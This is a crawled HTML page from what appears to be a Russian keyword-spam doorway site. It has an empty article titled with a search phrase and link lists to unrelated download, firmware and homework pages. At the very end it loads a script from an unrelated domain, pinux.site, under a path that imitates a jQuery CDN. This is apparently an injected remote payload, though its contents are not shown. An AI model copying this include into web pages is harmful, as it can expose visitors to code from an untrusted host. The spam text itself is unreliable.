

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-industrialno-razvitaya-civilizaciya-pavel-ulyanov.html
body_size: 1866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Индустриально развитая цивилизация павел ульянов - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Индустриально развитая цивилизация павел ульянов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-besplatno-igru-cepochki.html">Скачать бесплатно игру цепочки</a></li>
                                <li><a href="shcfv-egor-letov-akkordy-moya-oborona.html">Егор летов аккорды моя оборона</a></li>
                                <li><a href="shcfv-multik-pingu.html">Мультик пингу</a></li>
                                <li><a href="shcfv-kak-v-programme-pdf-udalit-stranicu.html">Как в программе pdf удалить страницу</a></li>
                                <li><a href="shcfv-kak-proshit-smartfon-htc.html">Как прошить смартфон htc</a></li>
                                <li><a href="shcfv-skachat-instrukciyu-k-videora-russkuyu-versiyu.html">Скачать инструкцию к videora русскую версию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-obnovlenie-proshivki-ocz-vertex-plus.html">Обновление прошивки ocz vertex plus</a></li>
                                            <li><a href="shcfv-reshebnik-8-klassa-po-literature.html">Решебник 8 класса по литературе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-yuriy-boyka-kino-skachat.html">Юрий бойка кино скачать</a></li>
                                            <li><a href="shcfv-arheydzh-raspisanie-daskshira.html">Архейдж расписание даскшира</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kalbazov-konstantin-georgievich-vse-knigi.html">Калбазов константин георгиевич все книги</a></li>
                                            <li><a href="shcfv-raspisanie-poezdov-s-kartalov-do-chelyabinska.html">Расписание поездов с карталов до челябинска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-chistit-reestr-vruchnuyu.html">Как чистить реестр вручную</a></li>
                                            <li><a href="shcfv-hak-kvant.html">Хак квант</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
